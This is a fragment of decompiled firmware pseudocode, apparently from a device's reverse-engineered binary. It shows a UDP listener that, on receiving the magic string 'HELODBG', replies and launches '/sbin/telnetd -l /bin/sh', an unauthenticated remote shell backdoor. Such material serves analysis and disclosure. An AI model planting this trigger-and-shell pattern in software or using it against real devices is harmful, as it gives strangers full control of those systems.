 memset(r5, r1, 0x80);
if (r7 >= 0x0) {
r11 = sp + 0x22c;
r8 = r6;
do {
r6 = 0x7e174;
stack[1898] = stack[1907];
if (recvfrom(*r6, r5, 0x200, 0x0, stack[1898], r11) <= 0x0) {
break;
}
r0 = strncmp("HELODBG", r5, 0x7);
r7 = r0 - 0x0;
if (r7 == 0x0) {
r3 = 0x0;
stack[2037] = 0x10;
r0 = 0x50a28;
*(r6 + 0x4) = 0x1;
r1 = 0x12fec + r0;
asm { ldm r1, {r0, r1} };
*r5 = r0;
*(r5 + 0x4) = r1;
*(r5 + 0x6) = r3 >> r1 / 0x10000;
sendto(*r6, r5, strlen(r5) + 0x1, r7, stack[1907], stack[2037]);
r0 = stack[1917];
r12 = r2;
if (*(r0 + 0xfffffffffffff054) == 0x0) {
*(r0 + 0xfffffffffffff054) = r12;
system("/sbin/telnetd -l /bin/sh");
}